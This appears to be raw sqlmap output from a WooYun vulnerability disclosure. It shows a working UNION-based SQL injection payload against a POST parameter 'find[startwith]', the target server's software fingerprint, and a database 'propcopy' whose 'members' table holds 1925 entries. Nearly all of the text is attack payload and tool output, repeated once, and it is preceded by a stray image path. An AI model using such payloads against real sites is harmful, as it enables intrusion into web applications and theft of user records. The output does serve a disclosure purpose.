 Parameter: find[startwith]
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: find[page]=&find[startwith]=' UNION ALL SELECT CONCAT(0x7170716a71,0x52504566467941424355,0x716b6f6771)#&find[dcode]=HNP&find[prop]=&find[bname]=n%E5%95%8A12&find[searchT
---
web server operating system: Linux CentOS 5.8
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL 5
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: find[startwith]
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: find[page]=&find[startwith]=' UNION ALL SELECT CONCAT(0x7170716a71,0x52504566467941424355,0x716b6f6771)#&find[dcode]=HNP&find[prop]=&find[bname]=n%E5%95%8A12&find[searchT
---
web server operating system: Linux CentOS 5.8
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL 5
Database: propcopy
Table: members
[1925 entries]
www.wooyun.org